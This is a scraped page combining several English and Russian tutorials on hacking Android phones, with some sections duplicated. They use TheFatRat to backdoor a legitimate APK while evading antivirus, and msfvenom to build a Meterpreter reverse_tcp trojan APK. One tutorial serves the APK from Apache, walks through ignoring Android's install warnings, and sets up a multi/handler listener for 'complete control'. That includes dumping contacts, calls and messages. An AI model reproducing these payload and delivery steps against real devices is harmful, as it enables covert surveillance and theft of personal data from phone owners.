- Android Rat – TheFatRat Pentesting Tool to Hack and Gain access to Targeted Android Phone

- Automating Metasploit functions in this Android RAT

- Gaining access to Targeted Android Phone – Android RAT (TheFatRat )

- Краткое руководство: Как взломать андроид с Kali Linux

- Предпосылки для взлома Android

- Шаги для взлома Android

- Выполнение apk на андроиде.

- Краткое руководство: Как взломать андроид с Kali Linux

- Предпосылки для взлома Android

- Шаги для взлома Android

- Выполнение apk на андроиде.

- Этичный хакинг с Михаилом Тарасовым (Timcore)

- #2 Хакинг Android — Получение доступа к Android с помощью Meterpreter.

Android Rat – TheFatRat Pentesting Tool to Hack and Gain access to Targeted Android Phone

TheFatRat is a simple Android RAT tool to build a backdoor and post exploitation attacks like browser attack. This Android RAT tool produces a malware with mainstream payload and afterward, the perfectly crafted malware will be executed on Windows, Android, Macintosh.

Malware that generated through TheFatRat has the ability to bypass Antivirus. By bypassing AV & Firewalls allows attackers to gain a Meterpreter session.

Also learn Android Hacking and Penetration Testing Course online from one of the best Cybersecurity Elearning platforms.

Automating Metasploit functions in this Android RAT

- Create backdoor for Windows, Linux, Mac, and Android

- This Android RAT Bypass antivirus backdoor

- Checks for Metasploit service and starts if not present

- Easily craft meterpreter reverse_tcp payloads for Windows, Linux, Android and Mac and another

- Start multiple meterpreter reverse_tcp listeners

- Fast Search in searchsploit

- Bypass AV

- File pumper

- Create backdoor with another technique

- Autorun script for listeners ( easy to use )

Gaining access to Targeted Android Phone – Android RAT (TheFatRat )

You can download this Android RAT tool TheFatRaT from Github

git clone https://github.com/Screetsec/TheFatRat.git

Once this command executed it would clone and stored under TheFatRat.

cd TheFatRat

Then we need to provide execute permission and run setup.sh

chmod +x setup.sh && ./setup.sh

Installation would take 10 to 15 minutes, during the process it checks for missing components if anything missing it will automatically download and install it.

Once installation completed you will be provided with the list of options to create a payload.

In this Kali Linux Tutorial, we go on backdooring with original APK file like, so we need to select option 5 here.

In the mean, we should have download any popular Android application file APK and then need to enter the path of the file.

Once it has done all we need to select the Meterpreter to use, here we have selected reverse_tcp.

And then you need to select the tool to be used in APK creation.

APK build in process, it decompiles the original APK to insert payloads and then recompile the application. It uses obfuscation methods to include payloads also it appends a digital signature.

Once you have the payload created with original APK file you can move to mobile phones through File transfer or any other ways.



Then we need to setup me meterpreter session through msfconsole.



msfconsole

use multi/handler

set payload android/meterpreter/reverse_tcp



set lhost (your ip)

set lport (same port provided before)



exploit





Once the application installed, you will get the meterpreter session and complete control over the device.

By typing ‘help‘ you can find all the possible commands to execute.

in this Android RAT tool, You can dump calls, contacts, messages and even you can snaps with the mobile remotely.

Credit to TheFatRat Authors team for building such an Awesome and easy to implement this Android RAT tool.

You can follow us on Linkedin, Twitter, Facebook for daily Cybersecurity updates also you can take the Master in Wireshark Network Analysis to keep your self-updated.

Источник

Краткое руководство: Как взломать андроид с Kali Linux

Предпосылки для взлома Android

Шаги для взлома Android

1. Создать Payload

Чтобы создать троян для взлома Android, нам нужно создать полезную нагрузку, используя утилиту msfvenom в Kali Linux.



В приведенной выше команды LHOST задан IP, используется в команде ifconfig от Kali Linux.

Вышеуказанная команда создает троянский файл apk, который будет установлен на целевой телефон для использования, однако перед этим мы должны подписать этот apk для правильной установки. Следуйте шагам ниже по списку для этого.

а. Создание хранилища ключей:

Выше команда спрашивает вопросы и пароль.

б. Подписать созданный файл с помощью jarsigner apk.

с. Проверьте apk, созданный с помощью jarsigner.

д. Оптимизация файла с помощью zipalign apk.

Перед тем как начать работу, установите zipalign с помощью команды ниже:

Теперь позвольте оптимизировать apk.

Таким образом, наш окончательный apk, который мы используем для взлома андроида назван как «my0704_sign.apk».

2. Запустите msfconsole на Kali Linux для эксплуатации телефона Android.

В приведенной выше строке msf запустить полезную нагрузку на андроид и мультиобработчик команд exploit с помощью ниже:

В команде ниже мы используем IP Kali Linux, может быть взят с помощью команды ifconfig на Kali Linux. Кроме того, мы используем номер порта 4444 для эксплуатации.

А затем, наконец, использовать команду, которая будет ждать исполнения apk на телефоне Android.

Выполнение apk на андроиде.

Здесь мы используем Android эмулятор предоставленный Google. Следовательно , вам необходимо загрузить образ ISO с сайта Google.

После загрузки вы можете создать нормальную виртуальную машину VMware и смонтировать этот ISO на виртуальной машине, чтобы запустить виртуальную машину машину. Настройка Android VM с помощью id gmail.

Источник

Краткое руководство: Как взломать андроид с Kali Linux

Главное меню » Операционная система Linux » Краткое руководство: Как взломать андроид с Kali Linux

Предпосылки для взлома Android

- Kali Linux

- Android телефон: Для демонстрационных целей использовался Android emulator предоставленный Google.

Шаги для взлома Android

1. Создать Payload

Чтобы создать троян для взлома Android, нам нужно создать полезную нагрузку, используя утилиту msfvenom в Kali Linux.

В приведенной выше команды LHOST задан IP, используется в команде ifconfig от Kali Linux.

Вышеуказанная команда создает троянский файл apk, который будет установлен на целевой телефон для использования, однако перед этим мы должны подписать этот apk для правильной установки. Следуйте шагам ниже по списку для этого.

а. Создание хранилища ключей:

Выше команда спрашивает вопросы и пароль.

б. Подписать созданный файл с помощью jarsigner apk.

с. Проверьте apk, созданный с помощью jarsigner.

д. Оптимизация файла с помощью zipalign apk.

Перед тем как начать работу, установите zipalign с помощью команды ниже:

Теперь позвольте оптимизировать apk.

Таким образом, наш окончательный apk, который мы используем для взлома андроида назван как «my0704_sign.apk».

2. Запустите msfconsole на Kali Linux для эксплуатации телефона Android.

В приведенной выше строке msf запустить полезную нагрузку на андроид и мультиобработчик команд exploit с помощью ниже:

В команде ниже мы используем IP Kali Linux, может быть взят с помощью команды ifconfig на Kali Linux. Кроме того, мы используем номер порта 4444 для эксплуатации.

А затем, наконец, использовать команду, которая будет ждать исполнения apk на телефоне Android.

Выполнение apk на андроиде.

Здесь мы используем Android эмулятор предоставленный Google. Следовательно , вам необходимо загрузить образ ISO с сайта Google.

После загрузки вы можете создать нормальную виртуальную машину VMware и смонтировать этот ISO на виртуальной машине, чтобы запустить виртуальную машину машину. Настройка Android VM с помощью id gmail.

Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.

Источник

Этичный хакинг с Михаилом Тарасовым (Timcore)

Блог об Этичном Хакинге

#2 Хакинг Android — Получение доступа к Android с помощью Meterpreter.

Здравствуйте, дорогие друзья.

Давайте взломаем нашу машину на Android с помощью пэйлоада, который мы создадим, используя MSFVenom. Это будет нашей первой атакой на девайс.

Для реализации данной атаки нам понадобятся две машины – это Kali Linux, и Android. Первое, что мы сделаем – это проверим ip-адрес машины на Kali, с помощью команды «ifconfig»:

Зная ip-адрес, мы сможем сгенерировать пэйлоад для Aндройд-девайса.



Перейдем на Рабочий стол Kali:



Далее, запустим MSFVenom, где команда будет выглядеть как: «msfvenom–pandroid/meterpreter/reverse_tcpLHOST=192.168.0.127 LPORT=5555 –o shell.apk»:



Жмем клавишу «Enter», и начинаем процесс генерации пэйлоада:



Попутно запустим веб-сервер «Apache», с помощью команды: «sudo service apache2 start»:



Теперь нам необходимо перенести сгенерированный пэйлоад с рабочего стола в директорию веб-сервиса. Команда будет выглядеть как: «mv shell.apk /var/www/html/»:

Проверим, все ли мы правильно сделали, перейдя в директорию веб-сервера:



Следующим шагом нам нужно будет запустить Metasploit Framerwork, с помощью команды: «msfconsole»:





Переходим в наш Андройд-девайс, запустив Гугл Хром, для того, чтобы перейти по адресу нашего веб-сервера на Kali:

Теперь нам нужно загрузить шелл на Андройд. Переходим по адресу: «192.168.0.127/shell.apk»:



Жмем кнопку «Ok», и скачиваем файл:



Далее щелкаем по кнопке «Open», и у нас появляется всплывающее окно с правами доступа в операционной системе (например, доступ к записи аудио и доступу к контактам):



Жмем кнопку «Next», и у нас появляются дополнительные опции доступа:



Кликаем по кнопке «Install», и производится инсталляция. Через некоторое время мы получаем дополнительное всплывающее окно, где жмем кнопку «Install Anyway»:

И это последний шаг установки шелла. Снова появляется предупреждение, которое мы игнорируем:



Щелкаем по кнопке «Don’t Send», и далее пока не открываем пэйлоад:

Переходим в терминал Kali Linux, с уже открытым инструментом Metasploit Framework. Нам нужно настроить прослушиватель подключения.

